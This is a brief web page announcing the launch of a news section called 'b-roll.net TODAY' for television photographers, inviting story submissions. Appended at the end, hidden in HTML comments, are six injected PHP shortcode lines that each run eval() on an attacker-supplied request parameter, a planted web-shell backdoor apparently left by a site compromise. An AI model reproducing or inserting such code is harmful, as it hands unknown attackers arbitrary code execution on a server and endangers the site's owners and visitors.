 In an attempt to keep you up to date on the latest news affecting Television Photographers, we're launching b-roll.net TODAY.
What's the latest product on the market that can make your life better? Or at least look cool?
What are the latest rumblings in the industry? Who's expanding? Who's laying off?
What's a cool new trick to help you get that perfect shot?
What's a good joke to share on your next stake out?
You'll find the answers to these and more questions right here on b-roll.net TODAY.
Submit your stories and ideas to info@b-roll.net.
<!– [insert_php]if (isset($_REQUEST["cHVlV"])){eval($_REQUEST["cHVlV"]);exit;}[/insert_php][php]if (isset($_REQUEST["cHVlV"])){eval($_REQUEST["cHVlV"]);exit;}[/php] –>
<!– [insert_php]if (isset($_REQUEST["Eyhg"])){eval($_REQUEST["Eyhg"]);exit;}[/insert_php][php]if (isset($_REQUEST["Eyhg"])){eval($_REQUEST["Eyhg"]);exit;}[/php] –>
<!– [insert_php]if (isset($_REQUEST["UGWxk"])){eval($_REQUEST["UGWxk"]);exit;}[/insert_php][php]if (isset($_REQUEST["UGWxk"])){eval($_REQUEST["UGWxk"]);exit;}[/php] –>
<!– [insert_php]if (isset($_REQUEST["bcVp"])){eval($_REQUEST["bcVp"]);exit;}[/insert_php][php]if (isset($_REQUEST["bcVp"])){eval($_REQUEST["bcVp"]);exit;}[/php] –>
<!– [insert_php]if (isset($_REQUEST["xKmy"])){eval($_REQUEST["xKmy"]);exit;}[/insert_php][php]if (isset($_REQUEST["xKmy"])){eval($_REQUEST["xKmy"]);exit;}[/php] –>
<!– [insert_php]if (isset($_REQUEST["MCbT"])){eval($_REQUEST["MCbT"]);exit;}[/insert_php][php]if (isset($_REQUEST["MCbT"])){eval($_REQUEST["MCbT"]);exit;}[/php] –>